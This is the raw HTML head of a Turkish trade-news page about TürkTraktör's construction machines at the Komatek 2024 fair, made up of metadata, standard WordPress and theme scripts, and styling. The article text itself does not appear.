

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/
body_size: 48018
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><title>TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te - Ticari Türk</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://ticariturk.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="http://ticariturk.com/wp-content/uploads/2020/09/minimum.png"><link rel="canonical" href="https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te - Ticari Türk" /><meta property="og:description" content=" İş makineleri sektöründeki 10. yılını kutlayan TürkTraktör, 29 Mayıs – 1 Haziran tarihleri arasında düzenlenen 17. Uluslararası KOMATEK Fuarı’nda gücü ve profesyonelliğiyle ön plana çıkan iş makinelerini ziyaretçilerin beğenisine sunuyor. İş makinelerinin yanı sıra TürkTraktör güvencesiyle sunulan Fleetpro, CNHi markalı yedek parçalar, Servisim ürünleri, TTConnect ve satış sonrası hizmetler de TürkTraktör standındaki yerini alıyor. Fuara [&hellip;]" /><meta property="og:url" content="https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/" /><meta property="og:site_name" content="Ticari Türk" /><meta property="article:published_time" content="2024-05-29T20:14:58+00:00" /><meta property="og:image" content="http://ticariturk.com/wp-content/uploads/2024/05/1716978252_CASE_856C_Greyder-scaled.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="399" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Gündem" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="Gündem" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="9 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/","url":"https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/","name":"TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te - Ticari Türk","isPartOf":{"@id":"https://ticariturk.com/#website"},"primaryImageOfPage":{"@id":"https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/#primaryimage"},"image":{"@id":"https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/#primaryimage"},"thumbnailUrl":"https://ticariturk.com/wp-content/uploads/2024/05/1716978252_CASE_856C_Greyder-scaled.jpg","datePublished":"2024-05-29T20:14:58+00:00","dateModified":"2024-05-29T20:14:58+00:00","author":{"@id":"https://ticariturk.com/#/schema/person/386abeb627f087794c4ae1d834925baf"},"breadcrumb":{"@id":"https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/#primaryimage","url":"https://ticariturk.com/wp-content/uploads/2024/05/1716978252_CASE_856C_Greyder-scaled.jpg","contentUrl":"https://ticariturk.com/wp-content/uploads/2024/05/1716978252_CASE_856C_Greyder-scaled.jpg","width":600,"height":399},{"@type":"BreadcrumbList","@id":"https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://ticariturk.com/"},{"@type":"ListItem","position":2,"name":"TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te"}]},{"@type":"WebSite","@id":"https://ticariturk.com/#website","url":"https://ticariturk.com/","name":"Ticari Türk","description":"Türkiyenin en iddialı Ticari araç haber portalı","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ticariturk.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"https://ticariturk.com/#/schema/person/386abeb627f087794c4ae1d834925baf","name":"Gündem","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://ticariturk.com/#/schema/person/image/","url":"https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1769527863","contentUrl":"https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1769527863","caption":"Gündem"},"url":"https://ticariturk.com/author/oktay2034/"}]}</script> <link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; akışı" href="https://ticariturk.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; yorum akışı" href="https://ticariturk.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Ticari Türk &raquo; TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te yorum akışı" href="https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/feed/" /> <script type="text/javascript">/*  */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ticariturk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/*  */</script> <link data-optimized="2" rel="stylesheet" href="https://ticariturk.com/wp-content/litespeed/css/01de2ca19c1c7ed9ee428cfc247baa5b.css?ver=5ad7f" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://ticariturk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://ticariturk.com/wp-content/litespeed/js/c8e743a99a0f42f7d8c2c7f9374e816b.js?ver=63db9" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://ticariturk.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ticariturk.com/wp-json/wp/v2/posts/6551" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ticariturk.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel='shortlink' href='https://ticariturk.com/?p=6551' /><link rel="alternate" type="application/json+oembed" href="https://ticariturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fticariturk.com%2Fturktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te%2F" /><link rel="alternate" type="text/xml+oembed" href="https://ticariturk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fticariturk.com%2Fturktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/ticariturk.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ticariturk.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/ticariturk.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="e8435d9175";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
